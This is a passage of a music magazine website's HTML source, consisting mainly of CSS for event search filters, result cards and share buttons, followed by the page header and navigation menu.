    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-bulgaria tag-2320 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 17, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
